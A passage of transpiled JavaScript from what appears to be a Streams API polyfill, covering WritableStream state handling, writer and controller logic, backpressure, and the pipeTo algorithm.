   }
   return WritableStreamClose(this);
  };
  WritableStream.prototype.getWriter = function () {
   if (IsWritableStream(this) === false) {
    throw streamBrandCheckException('getWriter');
   }
   return AcquireWritableStreamDefaultWriter(this);
  };
  return WritableStream;
 }();
 function AcquireWritableStreamDefaultWriter(stream) {
  return new WritableStreamDefaultWriter(stream);
 }
 function CreateWritableStream(startAlgorithm, writeAlgorithm, closeAlgorithm, abortAlgorithm, highWaterMark, sizeAlgorithm) {
  if (highWaterMark === void 0) {
   highWaterMark = 1;
  }
  if (sizeAlgorithm === void 0) {
   sizeAlgorithm = function () {
    return 1;
   };
  }
  var stream = Object.create(WritableStream.prototype);
  InitializeWritableStream(stream);
  var controller = Object.create(WritableStreamDefaultController.prototype);
  SetUpWritableStreamDefaultController(stream, controller, startAlgorithm, writeAlgorithm, closeAlgorithm, abortAlgorithm, highWaterMark, sizeAlgorithm);
  return stream;
 }
 function InitializeWritableStream(stream) {
  stream._state = 'writable';
  stream._storedError = undefined;
  stream._writer = undefined;
  stream._writableStreamController = undefined;
  stream._writeRequests = new SimpleQueue();
  stream._inFlightWriteRequest = undefined;
  stream._closeRequest = undefined;
  stream._inFlightCloseRequest = undefined;
  stream._pendingAbortRequest = undefined;
  stream._backpressure = false;
 }
 function IsWritableStream(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_writableStreamController')) {
   return false;
  }
  return true;
 }
 function IsWritableStreamLocked(stream) {
  if (stream._writer === undefined) {
   return false;
  }
  return true;
 }
 function WritableStreamAbort(stream, reason) {
  var state = stream._state;
  if (state === 'closed' || state === 'errored') {
   return promiseResolvedWith(undefined);
  }
  if (stream._pendingAbortRequest !== undefined) {
   return stream._pendingAbortRequest._promise;
  }
  var wasAlreadyErroring = false;
  if (state === 'erroring') {
   wasAlreadyErroring = true;
   reason = undefined;
  }
  var promise = newPromise(function (resolve, reject) {
   stream._pendingAbortRequest = {
    _promise: undefined,
    _resolve: resolve,
    _reject: reject,
    _reason: reason,
    _wasAlreadyErroring: wasAlreadyErroring
   };
  });
  stream._pendingAbortRequest._promise = promise;
  if (wasAlreadyErroring === false) {
   WritableStreamStartErroring(stream, reason);
  }
  return promise;
 }
 function WritableStreamClose(stream) {
  var state = stream._state;
  if (state === 'closed' || state === 'errored') {
   return promiseRejectedWith(new TypeError("The stream (in " + state + " state) is not in the writable state and cannot be closed"));
  }
  var promise = newPromise(function (resolve, reject) {
   var closeRequest = {
    _resolve: resolve,
    _reject: reject
   };
   stream._closeRequest = closeRequest;
  });
  var writer = stream._writer;
  if (writer !== undefined && stream._backpressure === true && state === 'writable') {
   defaultWriterReadyPromiseResolve(writer);
  }
  WritableStreamDefaultControllerClose(stream._writableStreamController);
  return promise;
 }
 function WritableStreamAddWriteRequest(stream) {
  var promise = newPromise(function (resolve, reject) {
   var writeRequest = {
    _resolve: resolve,
    _reject: reject
   };
   stream._writeRequests.push(writeRequest);
  });
  return promise;
 }
 function WritableStreamDealWithRejection(stream, error) {
  var state = stream._state;
  if (state === 'writable') {
   WritableStreamStartErroring(stream, error);
   return;
  }
  WritableStreamFinishErroring(stream);
 }
 function WritableStreamStartErroring(stream, reason) {
  var controller = stream._writableStreamController;
  stream._state = 'erroring';
  stream._storedError = reason;
  var writer = stream._writer;
  if (writer !== undefined) {
   WritableStreamDefaultWriterEnsureReadyPromiseRejected(writer, reason);
  }
  if (WritableStreamHasOperationMarkedInFlight(stream) === false && controller._started === true) {
   WritableStreamFinishErroring(stream);
  }
 }
 function WritableStreamFinishErroring(stream) {
  stream._state = 'errored';
  stream._writableStreamController[ErrorSteps]();
  var storedError = stream._storedError;
  stream._writeRequests.forEach(function (writeRequest) {
   writeRequest._reject(storedError);
  });
  stream._writeRequests = new SimpleQueue();
  if (stream._pendingAbortRequest === undefined) {
   WritableStreamRejectCloseAndClosedPromiseIfNeeded(stream);
   return;
  }
  var abortRequest = stream._pendingAbortRequest;
  stream._pendingAbortRequest = undefined;
  if (abortRequest._wasAlreadyErroring === true) {
   abortRequest._reject(storedError);
   WritableStreamRejectCloseAndClosedPromiseIfNeeded(stream);
   return;
  }
  var promise = stream._writableStreamController[AbortSteps](abortRequest._reason);
  uponPromise(promise, function () {
   abortRequest._resolve();
   WritableStreamRejectCloseAndClosedPromiseIfNeeded(stream);
  }, function (reason) {
   abortRequest._reject(reason);
   WritableStreamRejectCloseAndClosedPromiseIfNeeded(stream);
  });
 }
 function WritableStreamFinishInFlightWrite(stream) {
  stream._inFlightWriteRequest._resolve(undefined);
  stream._inFlightWriteRequest = undefined;
 }
 function WritableStreamFinishInFlightWriteWithError(stream, error) {
  stream._inFlightWriteRequest._reject(error);
  stream._inFlightWriteRequest = undefined;
  WritableStreamDealWithRejection(stream, error);
 }
 function WritableStreamFinishInFlightClose(stream) {
  stream._inFlightCloseRequest._resolve(undefined);
  stream._inFlightCloseRequest = undefined;
  var state = stream._state;
  if (state === 'erroring') {
   stream._storedError = undefined;
   if (stream._pendingAbortRequest !== undefined) {
    stream._pendingAbortRequest._resolve();
    stream._pendingAbortRequest = undefined;
   }
  }
  stream._state = 'closed';
  var writer = stream._writer;
  if (writer !== undefined) {
   defaultWriterClosedPromiseResolve(writer);
  }
 }
 function WritableStreamFinishInFlightCloseWithError(stream, error) {
  stream._inFlightCloseRequest._reject(error);
  stream._inFlightCloseRequest = undefined;
  if (stream._pendingAbortRequest !== undefined) {
   stream._pendingAbortRequest._reject(error);
   stream._pendingAbortRequest = undefined;
  }
  WritableStreamDealWithRejection(stream, error);
 }
 function WritableStreamCloseQueuedOrInFlight(stream) {
  if (stream._closeRequest === undefined && stream._inFlightCloseRequest === undefined) {
   return false;
  }
  return true;
 }
 function WritableStreamHasOperationMarkedInFlight(stream) {
  if (stream._inFlightWriteRequest === undefined && stream._inFlightCloseRequest === undefined) {
   return false;
  }
  return true;
 }
 function WritableStreamMarkCloseRequestInFlight(stream) {
  stream._inFlightCloseRequest = stream._closeRequest;
  stream._closeRequest = undefined;
 }
 function WritableStreamMarkFirstWriteRequestInFlight(stream) {
  stream._inFlightWriteRequest = stream._writeRequests.shift();
 }
 function WritableStreamRejectCloseAndClosedPromiseIfNeeded(stream) {
  if (stream._closeRequest !== undefined) {
   stream._closeRequest._reject(stream._storedError);
   stream._closeRequest = undefined;
  }
  var writer = stream._writer;
  if (writer !== undefined) {
   defaultWriterClosedPromiseReject(writer, stream._storedError);
  }
 }
 function WritableStreamUpdateBackpressure(stream, backpressure) {
  var writer = stream._writer;
  if (writer !== undefined && backpressure !== stream._backpressure) {
   if (backpressure === true) {
    defaultWriterReadyPromiseReset(writer);
   } else {
    defaultWriterReadyPromiseResolve(writer);
   }
  }
  stream._backpressure = backpressure;
 }
 var WritableStreamDefaultWriter = function () {
  function WritableStreamDefaultWriter(stream) {
   if (IsWritableStream(stream) === false) {
    throw new TypeError('WritableStreamDefaultWriter can only be constructed with a WritableStream instance');
   }
   if (IsWritableStreamLocked(stream) === true) {
    throw new TypeError('This stream has already been locked for exclusive writing by another writer');
   }
   this._ownerWritableStream = stream;
   stream._writer = this;
   var state = stream._state;
   if (state === 'writable') {
    if (WritableStreamCloseQueuedOrInFlight(stream) === false && stream._backpressure === true) {
     defaultWriterReadyPromiseInitialize(this);
    } else {
     defaultWriterReadyPromiseInitializeAsResolved(this);
    }
    defaultWriterClosedPromiseInitialize(this);
   } else if (state === 'erroring') {
    defaultWriterReadyPromiseInitializeAsRejected(this, stream._storedError);
    defaultWriterClosedPromiseInitialize(this);
   } else if (state === 'closed') {
    defaultWriterReadyPromiseInitializeAsResolved(this);
    defaultWriterClosedPromiseInitializeAsResolved(this);
   } else {
    var storedError = stream._storedError;
    defaultWriterReadyPromiseInitializeAsRejected(this, storedError);
    defaultWriterClosedPromiseInitializeAsRejected(this, storedError);
   }
  }
  Object.defineProperty(WritableStreamDefaultWriter.prototype, "closed", {
   get: function () {
    if (IsWritableStreamDefaultWriter(this) === false) {
     return promiseRejectedWith(defaultWriterBrandCheckException('closed'));
    }
    return this._closedPromise;
   },
   enumerable: true,
   configurable: true
  });
  Object.defineProperty(WritableStreamDefaultWriter.prototype, "desiredSize", {
   get: function () {
    if (IsWritableStreamDefaultWriter(this) === false) {
     throw defaultWriterBrandCheckException('desiredSize');
    }
    if (this._ownerWritableStream === undefined) {
     throw defaultWriterLockException('desiredSize');
    }
    return WritableStreamDefaultWriterGetDesiredSize(this);
   },
   enumerable: true,
   configurable: true
  });
  Object.defineProperty(WritableStreamDefaultWriter.prototype, "ready", {
   get: function () {
    if (IsWritableStreamDefaultWriter(this) === false) {
     return promiseRejectedWith(defaultWriterBrandCheckException('ready'));
    }
    return this._readyPromise;
   },
   enumerable: true,
   configurable: true
  });
  WritableStreamDefaultWriter.prototype.abort = function (reason) {
   if (IsWritableStreamDefaultWriter(this) === false) {
    return promiseRejectedWith(defaultWriterBrandCheckException('abort'));
   }
   if (this._ownerWritableStream === undefined) {
    return promiseRejectedWith(defaultWriterLockException('abort'));
   }
   return WritableStreamDefaultWriterAbort(this, reason);
  };
  WritableStreamDefaultWriter.prototype.close = function () {
   if (IsWritableStreamDefaultWriter(this) === false) {
    return promiseRejectedWith(defaultWriterBrandCheckException('close'));
   }
   var stream = this._ownerWritableStream;
   if (stream === undefined) {
    return promiseRejectedWith(defaultWriterLockException('close'));
   }
   if (WritableStreamCloseQueuedOrInFlight(stream) === true) {
    return promiseRejectedWith(new TypeError('Cannot close an already-closing stream'));
   }
   return WritableStreamDefaultWriterClose(this);
  };
  WritableStreamDefaultWriter.prototype.releaseLock = function () {
   if (IsWritableStreamDefaultWriter(this) === false) {
    throw defaultWriterBrandCheckException('releaseLock');
   }
   var stream = this._ownerWritableStream;
   if (stream === undefined) {
    return;
   }
   WritableStreamDefaultWriterRelease(this);
  };
  WritableStreamDefaultWriter.prototype.write = function (chunk) {
   if (IsWritableStreamDefaultWriter(this) === false) {
    return promiseRejectedWith(defaultWriterBrandCheckException('write'));
   }
   if (this._ownerWritableStream === undefined) {
    return promiseRejectedWith(defaultWriterLockException('write to'));
   }
   return WritableStreamDefaultWriterWrite(this, chunk);
  };
  return WritableStreamDefaultWriter;
 }();
 function IsWritableStreamDefaultWriter(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_ownerWritableStream')) {
   return false;
  }
  return true;
 }
 function WritableStreamDefaultWriterAbort(writer, reason) {
  var stream = writer._ownerWritableStream;
  return WritableStreamAbort(stream, reason);
 }
 function WritableStreamDefaultWriterClose(writer) {
  var stream = writer._ownerWritableStream;
  return WritableStreamClose(stream);
 }
 function WritableStreamDefaultWriterCloseWithErrorPropagation(writer) {
  var stream = writer._ownerWritableStream;
  var state = stream._state;
  if (WritableStreamCloseQueuedOrInFlight(stream) === true || state === 'closed') {
   return promiseResolvedWith(undefined);
  }
  if (state === 'errored') {
   return promiseRejectedWith(stream._storedError);
  }
  return WritableStreamDefaultWriterClose(writer);
 }
 function WritableStreamDefaultWriterEnsureClosedPromiseRejected(writer, error) {
  if (writer._closedPromiseState === 'pending') {
   defaultWriterClosedPromiseReject(writer, error);
  } else {
   defaultWriterClosedPromiseResetToRejected(writer, error);
  }
 }
 function WritableStreamDefaultWriterEnsureReadyPromiseRejected(writer, error) {
  if (writer._readyPromiseState === 'pending') {
   defaultWriterReadyPromiseReject(writer, error);
  } else {
   defaultWriterReadyPromiseResetToRejected(writer, error);
  }
 }
 function WritableStreamDefaultWriterGetDesiredSize(writer) {
  var stream = writer._ownerWritableStream;
  var state = stream._state;
  if (state === 'errored' || state === 'erroring') {
   return null;
  }
  if (state === 'closed') {
   return 0;
  }
  return WritableStreamDefaultControllerGetDesiredSize(stream._writableStreamController);
 }
 function WritableStreamDefaultWriterRelease(writer) {
  var stream = writer._ownerWritableStream;
  var releasedError = new TypeError('Writer was released and can no longer be used to monitor the stream\'s closedness');
  WritableStreamDefaultWriterEnsureReadyPromiseRejected(writer, releasedError);
  WritableStreamDefaultWriterEnsureClosedPromiseRejected(writer, releasedError);
  stream._writer = undefined;
  writer._ownerWritableStream = undefined;
 }
 function WritableStreamDefaultWriterWrite(writer, chunk) {
  var stream = writer._ownerWritableStream;
  var controller = stream._writableStreamController;
  var chunkSize = WritableStreamDefaultControllerGetChunkSize(controller, chunk);
  if (stream !== writer._ownerWritableStream) {
   return promiseRejectedWith(defaultWriterLockException('write to'));
  }
  var state = stream._state;
  if (state === 'errored') {
   return promiseRejectedWith(stream._storedError);
  }
  if (WritableStreamCloseQueuedOrInFlight(stream) === true || state === 'closed') {
   return promiseRejectedWith(new TypeError('The stream is closing or closed and cannot be written to'));
  }
  if (state === 'erroring') {
   return promiseRejectedWith(stream._storedError);
  }
  var promise = WritableStreamAddWriteRequest(stream);
  WritableStreamDefaultControllerWrite(controller, chunk, chunkSize);
  return promise;
 }
 var WritableStreamDefaultController = function () {
  function WritableStreamDefaultController() {
   throw new TypeError('WritableStreamDefaultController cannot be constructed explicitly');
  }
  WritableStreamDefaultController.prototype.error = function (e) {
   if (IsWritableStreamDefaultController(this) === false) {
    throw new TypeError('WritableStreamDefaultController.prototype.error can only be used on a WritableStreamDefaultController');
   }
   var state = this._controlledWritableStream._state;
   if (state !== 'writable') {
    return;
   }
   WritableStreamDefaultControllerError(this, e);
  };
  WritableStreamDefaultController.prototype[AbortSteps] = function (reason) {
   var result = this._abortAlgorithm(reason);
   WritableStreamDefaultControllerClearAlgorithms(this);
   return result;
  };
  WritableStreamDefaultController.prototype[ErrorSteps] = function () {
   ResetQueue(this);
  };
  return WritableStreamDefaultController;
 }();
 function IsWritableStreamDefaultController(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_controlledWritableStream')) {
   return false;
  }
  return true;
 }
 function SetUpWritableStreamDefaultController(stream, controller, startAlgorithm, writeAlgorithm, closeAlgorithm, abortAlgorithm, highWaterMark, sizeAlgorithm) {
  controller._controlledWritableStream = stream;
  stream._writableStreamController = controller;
  controller._queue = undefined;
  controller._queueTotalSize = undefined;
  ResetQueue(controller);
  controller._started = false;
  controller._strategySizeAlgorithm = sizeAlgorithm;
  controller._strategyHWM = highWaterMark;
  controller._writeAlgorithm = writeAlgorithm;
  controller._closeAlgorithm = closeAlgorithm;
  controller._abortAlgorithm = abortAlgorithm;
  var backpressure = WritableStreamDefaultControllerGetBackpressure(controller);
  WritableStreamUpdateBackpressure(stream, backpressure);
  var startResult = startAlgorithm();
  var startPromise = promiseResolvedWith(startResult);
  uponPromise(startPromise, function () {
   controller._started = true;
   WritableStreamDefaultControllerAdvanceQueueIfNeeded(controller);
  }, function (r) {
   controller._started = true;
   WritableStreamDealWithRejection(stream, r);
  });
 }
 function SetUpWritableStreamDefaultControllerFromUnderlyingSink(stream, underlyingSink, highWaterMark, sizeAlgorithm) {
  var controller = Object.create(WritableStreamDefaultController.prototype);
  function startAlgorithm() {
   return InvokeOrNoop(underlyingSink, 'start', [controller]);
  }
  var writeAlgorithm = CreateAlgorithmFromUnderlyingMethod(underlyingSink, 'write', 1, [controller]);
  var closeAlgorithm = CreateAlgorithmFromUnderlyingMethod(underlyingSink, 'close', 0, []);
  var abortAlgorithm = CreateAlgorithmFromUnderlyingMethod(underlyingSink, 'abort', 1, []);
  SetUpWritableStreamDefaultController(stream, controller, startAlgorithm, writeAlgorithm, closeAlgorithm, abortAlgorithm, highWaterMark, sizeAlgorithm);
 }
 function WritableStreamDefaultControllerClearAlgorithms(controller) {
  controller._writeAlgorithm = undefined;
  controller._closeAlgorithm = undefined;
  controller._abortAlgorithm = undefined;
  controller._strategySizeAlgorithm = undefined;
 }
 function WritableStreamDefaultControllerClose(controller) {
  EnqueueValueWithSize(controller, 'close', 0);
  WritableStreamDefaultControllerAdvanceQueueIfNeeded(controller);
 }
 function WritableStreamDefaultControllerGetChunkSize(controller, chunk) {
  try {
   return controller._strategySizeAlgorithm(chunk);
  } catch (chunkSizeE) {
   WritableStreamDefaultControllerErrorIfNeeded(controller, chunkSizeE);
   return 1;
  }
 }
 function WritableStreamDefaultControllerGetDesiredSize(controller) {
  return controller._strategyHWM - controller._queueTotalSize;
 }
 function WritableStreamDefaultControllerWrite(controller, chunk, chunkSize) {
  var writeRecord = { chunk: chunk };
  try {
   EnqueueValueWithSize(controller, writeRecord, chunkSize);
  } catch (enqueueE) {
   WritableStreamDefaultControllerErrorIfNeeded(controller, enqueueE);
   return;
  }
  var stream = controller._controlledWritableStream;
  if (WritableStreamCloseQueuedOrInFlight(stream) === false && stream._state === 'writable') {
   var backpressure = WritableStreamDefaultControllerGetBackpressure(controller);
   WritableStreamUpdateBackpressure(stream, backpressure);
  }
  WritableStreamDefaultControllerAdvanceQueueIfNeeded(controller);
 }
 function WritableStreamDefaultControllerAdvanceQueueIfNeeded(controller) {
  var stream = controller._controlledWritableStream;
  if (controller._started === false) {
   return;
  }
  if (stream._inFlightWriteRequest !== undefined) {
   return;
  }
  var state = stream._state;
  if (state === 'erroring') {
   WritableStreamFinishErroring(stream);
   return;
  }
  if (controller._queue.length === 0) {
   return;
  }
  var writeRecord = PeekQueueValue(controller);
  if (writeRecord === 'close') {
   WritableStreamDefaultControllerProcessClose(controller);
  } else {
   WritableStreamDefaultControllerProcessWrite(controller, writeRecord.chunk);
  }
 }
 function WritableStreamDefaultControllerErrorIfNeeded(controller, error) {
  if (controller._controlledWritableStream._state === 'writable') {
   WritableStreamDefaultControllerError(controller, error);
  }
 }
 function WritableStreamDefaultControllerProcessClose(controller) {
  var stream = controller._controlledWritableStream;
  WritableStreamMarkCloseRequestInFlight(stream);
  DequeueValue(controller);
  var sinkClosePromise = controller._closeAlgorithm();
  WritableStreamDefaultControllerClearAlgorithms(controller);
  uponPromise(sinkClosePromise, function () {
   WritableStreamFinishInFlightClose(stream);
  }, function (reason) {
   WritableStreamFinishInFlightCloseWithError(stream, reason);
  });
 }
 function WritableStreamDefaultControllerProcessWrite(controller, chunk) {
  var stream = controller._controlledWritableStream;
  WritableStreamMarkFirstWriteRequestInFlight(stream);
  var sinkWritePromise = controller._writeAlgorithm(chunk);
  uponPromise(sinkWritePromise, function () {
   WritableStreamFinishInFlightWrite(stream);
   var state = stream._state;
   DequeueValue(controller);
   if (WritableStreamCloseQueuedOrInFlight(stream) === false && state === 'writable') {
    var backpressure = WritableStreamDefaultControllerGetBackpressure(controller);
    WritableStreamUpdateBackpressure(stream, backpressure);
   }
   WritableStreamDefaultControllerAdvanceQueueIfNeeded(controller);
  }, function (reason) {
   if (stream._state === 'writable') {
    WritableStreamDefaultControllerClearAlgorithms(controller);
   }
   WritableStreamFinishInFlightWriteWithError(stream, reason);
  });
 }
 function WritableStreamDefaultControllerGetBackpressure(controller) {
  var desiredSize = WritableStreamDefaultControllerGetDesiredSize(controller);
  return desiredSize <= 0;
 }
 function WritableStreamDefaultControllerError(controller, error) {
  var stream = controller._controlledWritableStream;
  WritableStreamDefaultControllerClearAlgorithms(controller);
  WritableStreamStartErroring(stream, error);
 }
 function streamBrandCheckException(name) {
  return new TypeError("WritableStream.prototype." + name + " can only be used on a WritableStream");
 }
 function defaultWriterBrandCheckException(name) {
  return new TypeError("WritableStreamDefaultWriter.prototype." + name + " can only be used on a WritableStreamDefaultWriter");
 }
 function defaultWriterLockException(name) {
  return new TypeError('Cannot ' + name + ' a stream using a released writer');
 }
 function defaultWriterClosedPromiseInitialize(writer) {
  writer._closedPromise = newPromise(function (resolve, reject) {
   writer._closedPromise_resolve = resolve;
   writer._closedPromise_reject = reject;
   writer._closedPromiseState = 'pending';
  });
 }
 function defaultWriterClosedPromiseInitializeAsRejected(writer, reason) {
  defaultWriterClosedPromiseInitialize(writer);
  defaultWriterClosedPromiseReject(writer, reason);
 }
 function defaultWriterClosedPromiseInitializeAsResolved(writer) {
  defaultWriterClosedPromiseInitialize(writer);
  defaultWriterClosedPromiseResolve(writer);
 }
 function defaultWriterClosedPromiseReject(writer, reason) {
  setPromiseIsHandledToTrue(writer._closedPromise);
  writer._closedPromise_reject(reason);
  writer._closedPromise_resolve = undefined;
  writer._closedPromise_reject = undefined;
  writer._closedPromiseState = 'rejected';
 }
 function defaultWriterClosedPromiseResetToRejected(writer, reason) {
  defaultWriterClosedPromiseInitializeAsRejected(writer, reason);
 }
 function defaultWriterClosedPromiseResolve(writer) {
  writer._closedPromise_resolve(undefined);
  writer._closedPromise_resolve = undefined;
  writer._closedPromise_reject = undefined;
  writer._closedPromiseState = 'resolved';
 }
 function defaultWriterReadyPromiseInitialize(writer) {
  writer._readyPromise = newPromise(function (resolve, reject) {
   writer._readyPromise_resolve = resolve;
   writer._readyPromise_reject = reject;
  });
  writer._readyPromiseState = 'pending';
 }
 function defaultWriterReadyPromiseInitializeAsRejected(writer, reason) {
  defaultWriterReadyPromiseInitialize(writer);
  defaultWriterReadyPromiseReject(writer, reason);
 }
 function defaultWriterReadyPromiseInitializeAsResolved(writer) {
  defaultWriterReadyPromiseInitialize(writer);
  defaultWriterReadyPromiseResolve(writer);
 }
 function defaultWriterReadyPromiseReject(writer, reason) {
  setPromiseIsHandledToTrue(writer._readyPromise);
  writer._readyPromise_reject(reason);
  writer._readyPromise_resolve = undefined;
  writer._readyPromise_reject = undefined;
  writer._readyPromiseState = 'rejected';
 }
 function defaultWriterReadyPromiseReset(writer) {
  defaultWriterReadyPromiseInitialize(writer);
 }
 function defaultWriterReadyPromiseResetToRejected(writer, reason) {
  defaultWriterReadyPromiseInitializeAsRejected(writer, reason);
 }
 function defaultWriterReadyPromiseResolve(writer) {
  writer._readyPromise_resolve(undefined);
  writer._readyPromise_resolve = undefined;
  writer._readyPromise_reject = undefined;
  writer._readyPromiseState = 'fulfilled';
 }
 function isAbortSignal(value) {
  if (typeof value !== 'object' || value === null) {
   return false;
  }
  try {
   return typeof value.aborted === 'boolean';
  } catch (_a) {
   return false;
  }
 }
 var NativeDOMException = typeof DOMException !== 'undefined' ? DOMException : undefined;
 function isDOMExceptionConstructor(ctor) {
  if (!(typeof ctor === 'function' || typeof ctor === 'object')) {
   return false;
  }
  try {
   new ctor();
   return true;
  } catch (_a) {
   return false;
  }
 }
 function createDOMExceptionPolyfill() {
  var ctor = function DOMException(message, name) {
   this.message = message || '';
   this.name = name || 'Error';
   if (Error.captureStackTrace) {
    Error.captureStackTrace(this, this.constructor);
   }
  };
  ctor.prototype = Object.create(Error.prototype);
  Object.defineProperty(ctor.prototype, 'constructor', {
   value: ctor,
   writable: true,
   configurable: true
  });
  return ctor;
 }
 var DOMException$1 = isDOMExceptionConstructor(NativeDOMException) ? NativeDOMException : createDOMExceptionPolyfill();
 function ReadableStreamPipeTo(source, dest, preventClose, preventAbort, preventCancel, signal) {
  var reader = AcquireReadableStreamDefaultReader(source);
  var writer = AcquireWritableStreamDefaultWriter(dest);
  source._disturbed = true;
  var shuttingDown = false;
  var currentWrite = promiseResolvedWith(undefined);
  return newPromise(function (resolve, reject) {
   var abortAlgorithm;
   if (signal !== undefined) {
    abortAlgorithm = function () {
     var error = new DOMException$1('Aborted', 'AbortError');
     var actions = [];
     if (preventAbort === false) {
      actions.push(function () {
       if (dest._state === 'writable') {
        return WritableStreamAbort(dest, error);
       }
       return promiseResolvedWith(undefined);
      });
     }
     if (preventCancel === false) {
      actions.push(function () {
       if (source._state === 'readable') {
        return ReadableStreamCancel(source, error);
       }
       return promiseResolvedWith(undefined);
      });
     }
     shutdownWithAction(function () {
      return Promise.all(actions.map(function (action) {
       return action();
      }));
     }, true, error);
    };
    if (signal.aborted === true) {
     abortAlgorithm();
     return;
    }
    signal.addEventListener('abort', abortAlgorithm);
   }
   function pipeLoop() {
    return newPromise(function (resolveLoop, rejectLoop) {
     function next(done) {
      if (done) {
       resolveLoop();
      } else {
       PerformPromiseThen(pipeStep(), next, rejectLoop);
      }
     }
     next(false);
    });
   }
   function pipeStep() {
    if (shuttingDown === true) {
     return promiseResolvedWith(true);
    }
    return PerformPromiseThen(writer._readyPromise, function () {
     return PerformPromiseThen(ReadableStreamDefaultReaderRead(reader), function (result) {
      if (result.done === true) {
       return true;
      }
      currentWrite = PerformPromiseThen(WritableStreamDefaultWriterWrite(writer, result.value), undefined, noop);
      return false;
     });
    });
   }
   isOrBecomesErrored(source, reader._closedPromise, function (storedError) {
    if (preventAbort === false) {
     shutdownWithAction(function () {
      return WritableStreamAbort(dest, storedError);
     }, true, storedError);
    } else {
     shutdown(true, storedError);
    }
   });
   isOrBecomesErrored(dest, writer._closedPromise, function (storedError) {
    if (preventCancel === false) {
     shutdownWithAction(function () {
      return ReadableStreamCancel(source, storedError);
     }, true, storedError);
    } else {
     shutdown(true, storedError);
    }
   });
   isOrBecomesClosed(source, reader._closedPromise, function () {
    if (preventClose === false) {
     shutdownWithAction(function () {
      return WritableStreamDefaultWriterCloseWithErrorPropagation(writer);
     });
    } else {
     shutdown();
    }
   });
   if (WritableStreamCloseQueuedOrInFlight(dest) === true || dest._state === 'closed') {
    var destClosed_1 = new TypeError('the destination writable stream closed before all data could be piped to it');
    if (preventCancel === false) {
     shutdownWithAction(function () {
      return ReadableStreamCancel(source, destClosed_1);
     }, true, destClosed_1);
    } else {
     shutdown(true, destClosed_1);
    }
   }
   setPromiseIsHandledToTrue(pipeLoop());
   function waitForWritesToFinish() {
    var oldCurrentWrite = currentWrite;
    return PerformPromiseThen(currentWrite, function () {
     return oldCurrentWrite !== currentWrite ? waitForWritesToFinish() : undefined;
    });
   }
   function isOrBecomesErrored(stream, promise, action) {
    if (stream._state === 'errored') {
     action(stream._storedError);
    } else {
     uponRejection(promise, action);
    }
   }
   function isOrBecomesClosed(stream, promise, action) {
    if (stream._state === 'closed') {
     action();
    } else {
     uponFulfillment(promise, action);
    }
   }
   function shutdownWithAction(action, originalIsError, originalError) {
    if (shuttingDown === true) {
     return;
    }
    shuttingDown = true;
    if (dest._state === 'writable' && WritableStreamCloseQueuedOrInFlight(dest) === false) {
     uponFulfillment(waitForWritesToFinish(), doTheRest);
    } else {
     doTheRest();
    }
    function doTheRest() {
     uponPromise(action(), function () {
      return finalize(originalIsError, originalError);
     }, function (newError) {
      return finalize(true, newError);
     });
    }
   }
   function shutdown(isError, error) {
    if (shuttingDown === true) {
     return;
    }
    shuttingDown = true;
    if (dest._state === 'writable' && WritableStreamCloseQueuedOrInFlight(dest) === false) {
     uponFulfillment(waitForWritesToFinish(), function () {
      return finalize(isError, error);
     });
    } else {
     finalize(isError, error);
    }
   }
   function finalize(isError, error) {
    WritableStreamDefaultWriterRelease(writer);
    ReadableStreamReaderGenericRelease(reader);
    if (signal !== undefined) {
     signal.removeEventListener('abort', abortAlgorithm);
    }
    if (isError) {
     reject(error);
    } else {
     resolve(undefined);
    }
   }
  });
 }
 var ReadableStreamDefaultController = function () {
  function ReadableStreamDefaultController() {
   throw new TypeError();
  }
  Object.defineProperty(ReadableStreamDefaultController.prototype, "desiredSize", {
   get: function () {
    if (IsReadableStreamDefaultController(this) === false) {
     throw defaultControllerBrandCheckException('desiredSize');
    }
    return ReadableStreamDefaultControllerGetDesiredSize(this);
   },
   enumerable: true,
   configurable: true
  });
  ReadableStreamDefaultController.prototype.close = function () {
   if (IsReadableStreamDefaultController(this) === false) {
    throw defaultControllerBrandCheckException('close');
   }
   if (ReadableStreamDefaultControllerCanCloseOrEnqueue(this) === false) {
    throw new TypeError('The stream is not in a state that permits close');
   }
   ReadableStreamDefaultControllerClose(this);
  };
  ReadableStreamDefaultController.prototype.enqueue = function (chunk) {
   if (IsReadableStreamDefaultController(this) === false) {
    throw defaultControllerBrandCheckException('enqueue');
   }
   if (ReadableStreamDefaultControllerCanCloseOrEnqueue(this) === false) {
    throw new TypeError('The stream is not in a state that permits enqueue');
   }
   return ReadableStreamDefaultControllerEnqueue(this, chunk);
  };
  ReadableStreamDefaultController.prototype.error = function (e) {
   if (IsReadableStreamDefaultController(this) === false) {
    throw defaultControllerBrandCheckException('error');
   }
   ReadableStreamDefaultControllerError(this, e);
  };
  ReadableStreamDefaultController.prototype[CancelSteps] = function (reason) {
   ResetQueue(this);
   var result = this._cancelAlgorithm(reason);
   ReadableStreamDefaultControllerClearAlgorithms(this);
   return result;
  };
  ReadableStreamDefaultController.prototype[PullSteps] = function () {
   var stream = this._controlledReadableStream;
   if (this._queue.length > 0) {
    var chunk = DequeueValue(this);
    if (this._closeRequested === true && this._queue.length === 0) {
     ReadableStreamDefaultControllerClearAlgorithms(this);
     ReadableStreamClose(stream);
    } else {
     ReadableStreamDefaultControllerCallPullIfNeeded(this);
    }
    return promiseResolvedWith(ReadableStreamCreateReadResult(chunk, false, stream._reader._forAuthorCode));
   }
   var pendingPromise = ReadableStreamAddReadRequest(stream);
   ReadableStreamDefaultControllerCallPullIfNeeded(this);
   return pendingPromise;
  };
  return ReadableStreamDefaultController;
 }();
 function IsReadableStreamDefaultController(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_controlledReadableStream')) {
   return false;
  }
  return true;
 }
 function ReadableStreamDefaultControllerCallPullIfNeeded(controller) {
  var shouldPull = ReadableStreamDefaultControllerShouldCallPull(controller);
  if (shouldPull === false) {
   return;
  }
  if (controller._pulling === true) {
   controller._pullAgain = true;
   return;
  }
  controller._pulling = true;
  var pullPromise = controller._pullAlgorithm();
  uponPromise(pullPromise, function () {
   controller._pulling = false;
   if (controller._pullAgain === true) {
    controller._pullAgain = false;
    ReadableStreamDefaultControllerCallPullIfNeeded(controller);
   }
  }, function (e) {
   ReadableStreamDefaultControllerError(controller, e);
  });
 }
 function ReadableStreamDefaultControllerShouldCallPull(controller) {
  var stream = controller._controlledReadableStream;
